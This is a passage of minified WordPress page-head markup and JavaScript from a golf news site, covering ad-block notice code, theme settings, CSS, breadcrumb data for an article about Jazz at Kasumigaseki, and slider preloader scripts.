c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()})}).call(this);window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]")</script> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/thegolfinghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/thegolfinghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#011905";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="adafcab9fa";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(http://thegolfinghub.com/wp-content/uploads/2021/02/dfds.jpg.webp);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}:root{--td_theme_color:#011905;--td_slider_text:rgba(1,25,5,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#011905}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#011905}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#011905!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#011905}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(http://thegolfinghub.com/wp-content/uploads/2021/02/dfds.jpg.webp);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}:root{--td_theme_color:#011905;--td_slider_text:rgba(1,25,5,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#011905}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#011905}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#011905!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#011905}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2312369010514425"
     crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thegolfinghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thegolfinghub.com/category/across-the-globe/",
                    "name": "Across the Globe"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/",
                    "name": "Jazz leads Asia&#8217;s charge at Kasumigaseki"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://thegolfinghub.com/wp-content/uploads/2021/03/logo-golf-120x120.png" sizes="32x32" /><link rel="icon" href="https://thegolfinghub.com/wp-content/uploads/2021/03/logo-golf.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://thegolfinghub.com/wp-content/uploads/2021/03/logo-golf.png" /><meta name="msapplication-TileImage" content="https://thegolfinghub.com/wp-content/uploads/2021/03/logo-golf.png" /> <script type="litespeed/javascript">window._tpt??={};window.SR7??={};_tpt.R??={};_tpt.R.fonts??={};_tpt.R.fonts.customFonts??={};SR7.devMode=!1;SR7.F??={};SR7.G??={};SR7.LIB??={};SR7.E??={};SR7.E.gAddons??={};SR7.E.php??={};SR7.E.nonce='8bdaa5ecc3';SR7.E.ajaxurl='https://thegolfinghub.com/wp-admin/admin-ajax.php';SR7.E.resturl='https://thegolfinghub.com/wp-json/';SR7.E.slug_path='slider-revolution-master/revslider.php';SR7.E.slug='revslider';SR7.E.plugin_url='https://thegolfinghub.com/wp-content/plugins/slider-revolution-master/';SR7.E.wp_plugin_url='https://thegolfinghub.com/wp-content/plugins/';SR7.E.revision='6.7.20';SR7.E.fontBaseUrl='//fonts.googleapis.com/css2?family=';SR7.G.breakPoints=[1240,1024,778,480];SR7.E.modules=['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];SR7.E.libs=['WEBGL'];SR7.E.css=['csslp','cssbtns','cssfilters','cssnav','cssmedia'];SR7.E.resources={};SR7.JSON??={};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l.type=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return 